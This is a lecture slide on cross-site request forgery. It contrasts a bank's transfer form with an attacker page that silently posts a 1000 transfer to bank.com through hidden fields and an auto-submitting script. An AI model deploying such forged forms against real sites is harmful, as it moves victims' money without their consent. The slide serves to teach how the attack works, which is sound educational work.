

# CSRF of a POST request using JavaScript
If bank.com uses
    <form action=”transfer.php” method=”POST”>
        To: <input type=”text” name=”to”/>
        Amount: <input type=”text” name=”amount”/>
        <input type=”submit” value=”Submit”/>
    </form>
attacker could use
    <form action=”http://bank.com/transfer.php”  method=”POST”>
      <input type=”hidden” name=”to” value=”52.12.57.762”/>
      <input type=”hidden” name=”amount” value=”1000” />
      <input type=”submit”/>
    </form>
    <script> document.forms[0].submit(); </script>

Note: no need for victims to click anything!
            The JavaScript code clicks it for them

51